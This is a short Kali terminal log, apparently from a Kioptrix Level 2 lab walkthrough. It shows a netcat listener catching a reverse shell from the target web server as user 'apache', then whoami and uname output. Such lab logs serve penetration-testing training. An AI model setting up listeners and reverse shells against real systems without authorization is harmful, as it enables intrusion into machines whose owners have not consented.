 ┌──(kali㉿kali)-[~]
└─$ nc -lvvp 1234
listening on [any] 1234 ...
connect to [192.168.0.103] from 192.168.0.102 [192.168.0.102] 32769
bash: no job control in this shell
bash-3.00$ whoami
apache
bash-3.00$ uname -a
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 athlon i386 GNU/Linux
bash-3.00$
bash-3.00$